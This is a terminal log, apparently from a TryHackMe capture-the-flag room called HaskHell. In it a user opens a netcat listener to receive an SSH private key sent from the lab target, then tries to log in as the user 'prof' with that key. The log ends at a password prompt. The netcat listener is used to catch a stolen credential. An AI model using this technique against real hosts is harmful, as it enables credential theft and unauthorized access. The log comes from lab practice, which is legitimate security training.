 /___/
┌──(canelo㉿glitch)-[~/tryhackme/Medium/HaskHell]
└─$ rm -r id_rsa
┌──(canelo㉿glitch)-[~/tryhackme/Medium/HaskHell]
└─$ nc -lnvp 5555 > id_rsa
listening on [any] 5555 ...
connect to [10.11.110.71] from (UNKNOWN) [10.10.245.250] 37434
^C
┌──(canelo㉿glitch)-[~/tryhackme/Medium/HaskHell]
└─$ ssh prof@10.10.245.250 -i id_rsa
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
prof@10.10.245.250's password: